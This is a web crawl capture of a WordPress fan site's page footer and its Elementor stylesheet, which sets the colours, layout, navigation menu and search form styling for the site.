<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a1dc5ae5dcec406ead31e444b47832f8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

<!-- Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com -->


--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-9.css?ver=1706017433
body_size: 1725
content:
.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-container{max-width:300px;}.elementor-9 .elementor-element.elementor-element-6570695:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-6570695 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-6570695{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:5px 0px 5px 0px;}.elementor-9 .elementor-element.elementor-element-6570695 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-2bde3ed > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-bfba0df{--grid-template-columns:repeat(0, auto);--grid-column-gap:5px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon{background-color:rgba(221, 153, 51, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-bfba0df > .elementor-widget-container{margin:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-bc-flex-widget .elementor-9 .elementor-element.elementor-element-b50e024.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-b50e024 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form{text-align:right;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle{--e-search-form-toggle-size:40px;--e-search-form-toggle-color:#DD9933;--e-search-form-toggle-background-color:rgba(2, 1, 1, 0);--e-search-form-toggle-icon-size:calc(45em / 100);}.elementor-9 .elementor-element.elementor-element-3716ddb input[type="search"].elementor-search-form__input{font-family:"Times New Roman", tim;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__input,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__icon,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:rgba(0, 0, 0, 0.82);fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-3716ddb:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-color:rgba(0, 0, 0, 0.82);border-width:0px 0px 0px 0px;border-radius:3px;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-3716ddb > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-9ea1903:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9ea1903{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9ea1903 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-7e67316 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-fc297a0{text-align:right;}.elementor-9 .elementor-element.elementor-element-fc297a0 img{width:50%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-fc297a0 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:10px 50px 10px 0px;}.elementor-9 .elementor-element.elementor-element-e261ad9 img{width:100%;}.elementor-9 .elementor-element.elementor-element-e70f2db > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 50px;}.elementor-9 .elementor-element.elementor-element-78e95ab{text-align:left;}.elementor-9 .elementor-element.elementor-element-78e95ab img{width:40%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-78e95ab > .elementor-widget-container{padding:0px 0px 0px 3px;}.elementor-9 .elementor-element.elementor-element-a786072:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a786072 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-a786072{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a786072 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu .elementor-item{font-size:18px;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item:focus{color:#fff;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);border-radius:0px 0px 5px 5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;font-size:18px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:first-child a{border-top-left-radius:0px;border-top-right-radius:0px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown li:last-child a{border-bottom-right-radius:5px;border-bottom-left-radius:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--dropdown a{padding-left:12px;padding-right:12px;padding-top:5px;padding-bottom:5px;}.elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu--main > .elementor-nav-menu > li > .elementor-nav-menu--dropdown, .elementor-9 .elementor-element.elementor-element-5aac7a2 .elementor-nav-menu__container.elementor-nav-menu--dropdown{margin-top:10px !important;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-c4354f5:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-c4354f5{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-b5d273e .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-a8896cb:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-a8896cb{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-a8896cb > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-79d741a > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:70%;}.elementor-9 .elementor-element.elementor-element-bebc7fe > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e26425c:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e26425c > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e26425c{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-104a81f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{margin:0 auto;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{color:#DD9933;fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item:focus{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item.elementor-item-active{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.e--pointer-framed) .elementor-item.elementor-item-active:after{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:before,
					.elementor-9 .elementor-element.elementor-element-29acf7a .e--pointer-framed .elementor-item.elementor-item-active:after{border-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-menu-toggle:hover{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a:hover,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active,
					.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.highlighted{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown a.elementor-item-active{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-family:"Times New Roman", tim;text-transform:uppercase;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-e4edbd4{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323{--grid-template-columns:repeat(0, auto);--grid-column-gap:30px;--grid-row-gap:0px;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon{background-color:rgba(0, 0, 0, 0);--icon-padding:0.2em;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon i{color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon svg{fill:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover i{color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-social-icon:hover svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{padding:5px 0px 5px 300px;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form{text-align:center;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle{--e-search-form-toggle-size:33px;--e-search-form-toggle-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:hover{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-ce900ce .elementor-search-form__toggle:focus{--e-search-form-toggle-color:rgba(0, 0, 0, 0.82);--e-search-form-toggle-background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-9 .elementor-element.elementor-element-862d277:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-862d277 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-862d277{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-862d277 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-638bece img{width:70%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:0px;}.elementor-9 .elementor-element.elementor-element-ab89b29:not(.elementor-motion-effects-element-type-background), .elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:rgba(0, 0, 0, 0.82);}.elementor-9 .elementor-element.elementor-element-ab89b29{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:0px;margin-bottom:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-family:"Times New Roman", tim;fill:#DD9933;color:#DD9933;background-color:rgba(2, 1, 1, 0);}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus{color:rgba(0, 0, 0, 0.82);background-color:#DD9933;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:hover svg, .elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button:focus svg{fill:rgba(0, 0, 0, 0.82);}.elementor-9{padding:0px 0px 0px 0px;}@media(max-width:1024px){.elementor-9 .elementor-element.elementor-element-c4354f5 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-933cf57 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-4f2ed2e > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-79ffde0 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-99d1ddf img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-e26425c > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu .elementor-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main .elementor-item{padding-left:4px;padding-right:4px;}.elementor-9 .elementor-element.elementor-element-29acf7a{--e-nav-menu-horizontal-menu-item-margin:calc( 20px / 2 );}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--main:not(.elementor-nav-menu--layout-horizontal) .elementor-nav-menu > li:not(:last-child){margin-bottom:20px;}.elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown .elementor-item, .elementor-9 .elementor-element.elementor-element-29acf7a .elementor-nav-menu--dropdown  .elementor-sub-item{font-size:15px;}.elementor-9 .elementor-element.elementor-element-e4edbd4 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-48b57e9 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0% 0% 0% 14%;}.elementor-9 .elementor-element.elementor-element-309dd0f > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-638bece img{width:100%;max-width:100%;}.elementor-9 .elementor-element.elementor-element-ab89b29 > .elementor-container{min-height:50px;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}}@media(max-width:767px){.elementor-9 .elementor-element.elementor-element-48b57e9{width:80%;}.elementor-9 .elementor-element.elementor-element-451d323 .elementor-widget-container{text-align:center;}.elementor-9 .elementor-element.elementor-element-451d323 > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:20%;}.elementor-9 .elementor-element.elementor-element-ce900ce > .elementor-widget-container{margin:0px 0px 0px 0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-66984ee{width:100%;}.elementor-9 .elementor-element.elementor-element-66984ee > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-9 .elementor-element.elementor-element-9c414b0 .elementor-button{font-size:20px;}}@media(min-width:768px){.elementor-9 .elementor-element.elementor-element-2bde3ed{width:89.903%;}.elementor-9 .elementor-element.elementor-element-b50e024{width:10%;}.elementor-9 .elementor-element.elementor-element-7e67316{width:35%;}.elementor-9 .elementor-element.elementor-element-43277f4{width:30%;}.elementor-9 .elementor-element.elementor-element-e70f2db{width:35%;}}@media(max-width:1024px) and (min-width:768px){.elementor-9 .elementor-element.elementor-element-933cf57{width:90%;}.elementor-9 .elementor-element.elementor-element-79ffde0{width:10%;}.elementor-9 .elementor-element.elementor-element-48b57e9{width:90%;}.elementor-9 .elementor-element.elementor-element-309dd0f{width:10%;}.elementor-9 .elementor-element.elementor-element-66984ee{width:90%;}}/* Start custom CSS for nav-menu, class: .elementor-element-29acf7a */.elementor-9 .elementor-element.elementor-element-29acf7a a:hover {text-decoration:none;}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://apoelpartidarios.com/wp-content/uploads/elementor/css/post-16250.css?ver=1706017433
body_size: 2089
content:
